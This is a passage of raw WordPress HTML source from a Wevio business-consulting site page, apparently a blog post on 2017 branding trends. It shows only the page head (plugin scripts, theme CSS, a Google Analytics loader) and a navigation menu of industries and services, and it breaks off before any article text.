<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"e9aa6a3f08","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"e9aa6a3f08","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wevio.com/wp-json/wp/v2/posts/6703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.wevio.com/wevio-blog/branding-marketing-trends-2017/" />
<link rel='shortlink' href='https://www.wevio.com/?p=6703' />
<link rel="alternate" type="application/json+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fwevio-blog%2Fbranding-marketing-trends-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fwevio-blog%2Fbranding-marketing-trends-2017%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="post-template-default single single-post postid-6703 single-format-standard mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" 